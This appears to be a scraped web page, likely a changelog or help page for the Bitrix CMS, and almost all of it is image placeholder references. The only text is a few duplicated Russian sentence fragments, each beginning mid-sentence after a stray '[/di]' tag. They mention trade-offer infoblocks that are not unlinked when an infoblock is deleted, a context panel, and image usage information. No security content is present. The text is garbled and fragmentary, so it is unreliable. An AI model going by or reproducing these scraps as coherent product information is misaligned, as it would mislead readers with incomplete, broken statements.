






 [/di] не отвязаны инфоблоки, являющиеся торговыми предложениями для удаляемого инфоблока.
[/di] не отвязаны инфоблоки, являющиеся торговыми предложениями для удаляемого инфоблока.





 [/di] на контекстной панели
[/di] на контекстной панели






 [/di] пользователем.
[/di] пользователем.
















 [/di]. И в ней есть информация об элементе инфоблока, в котором используется это изображение:
[/di]. И в ней есть информация об элементе инфоблока, в котором используется это изображение:

